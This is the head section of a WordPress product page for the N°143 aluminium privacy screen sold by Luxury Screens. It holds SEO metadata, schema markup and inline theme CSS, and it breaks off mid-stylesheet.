

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/product/n143-aluminium-screen/
body_size: 126207
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>N°143 Aluminium Metal Screen | Luxury Screens</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://www.luxuryscreens.co.uk/product/n143-aluminium-screen/" />
<meta name="description" content="For those who prefer a screen to provide a lot more privacy, the No143 model is the ideal choice. With large solid areas throughout to offer maximum cover&#8230;" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Luxury Screens" />
<meta property="og:title" content="N°143 Aluminium Metal Screen" />
<meta property="og:description" content="For those who prefer a screen to provide a lot more privacy, the No143 model is the ideal choice. With large solid areas throughout to offer maximum cover, the screen also includes cleverly positioned&#8230;" />
<meta property="og:url" content="https://www.luxuryscreens.co.uk/product/n143-aluminium-screen/" />
<meta property="og:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143.jpg" />
<meta property="og:image:width" content="766" />
<meta property="og:image:height" content="1021" />
<meta property="og:image:alt" content="N°143 Decorative Screen" />
<meta property="article:published_time" content="2023-10-17T19:17:03+00:00" />
<meta property="article:modified_time" content="2024-10-08T11:41:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="N°143 Aluminium Metal Screen" />
<meta name="twitter:description" content="For those who prefer a screen to provide a lot more privacy, the No143 model is the ideal choice. With large solid areas throughout to offer maximum cover, the screen also includes cleverly positioned&#8230;" />
<meta name="twitter:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143.jpg" />
<meta name="twitter:image:alt" content="N°143 Decorative Screen" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite","url":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.luxuryscreens.co.uk/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#/schema/Organization","name":"Luxury Screens","url":"https://www.luxuryscreens.co.uk/","sameAs":["https://www.facebook.com/luxuryscreens.co.uk","http://instagram.com/luxury.screens","https://pinterest.com/luxuryscreens/"],"logo":{"@type":"ImageObject","url":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","contentUrl":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","width":2560,"height":2112,"contentSize":"27585"}}},{"@type":"WebPage","@id":"https://www.luxuryscreens.co.uk/product/n143-aluminium-screen/","url":"https://www.luxuryscreens.co.uk/product/n143-aluminium-screen/","name":"N°143 Aluminium Metal Screen | Luxury Screens","description":"For those who prefer a screen to provide a lot more privacy, the No143 model is the ideal choice. With large solid areas throughout to offer maximum cover&#8230;","inLanguage":"en-GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.luxuryscreens.co.uk/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens"},{"@type":"ListItem","position":2,"item":"https://www.luxuryscreens.co.uk/shop/","name":"Shop"},{"@type":"ListItem","position":3,"name":"N°143 Aluminium Metal Screen"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.luxuryscreens.co.uk/product/n143-aluminium-screen/"},"datePublished":"2023-10-17T19:17:03+00:00","dateModified":"2024-10-08T11:41:13+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 7.27ms meta | 3.70ms boot -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Feed" href="https://www.luxuryscreens.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Comments Feed" href="https://www.luxuryscreens.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; N°143 Aluminium Metal Screen Comments Feed" href="https://www.luxuryscreens.co.uk/product/n143-aluminium-screen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fn143-aluminium-screen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fn143-aluminium-screen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.12' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:100%;}a,.page-title{color:#c7b99f;}a:hover,a:focus{color:#998668;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.8em);}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Cormorant Garamond',serif;}.ast-site-identity .site-title a{color:#ffffff;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:265px;width:265px;}.astra-logo-svg{width:265px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Cormorant Garamond',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.5rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h4,.entry-content h4{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;line-height:1.25em;font-family:'Cormorant Garamond',serif;}::selection{background-color:#cfb899;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#c7b99f;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#c7b99f;background-color:#c7b99f;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#c7b99f;}.entry-meta,.entry-meta *{line-height:1.45;color:#c7b99f;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#998668;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#c7b99f;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#c7b99f;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#c7b99f;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:#998668;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Poppins',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: rgba(255,255,255,0);color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: rgba(172,143,104,0);color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:rgba(255,255,255,0);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:rgba(255,255,255,0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > 